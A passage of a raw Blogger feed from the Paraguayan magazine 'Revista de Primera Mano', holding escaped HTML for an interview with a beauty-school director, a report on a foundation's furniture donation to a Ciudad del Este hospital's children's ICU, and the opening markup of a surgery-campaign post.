src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 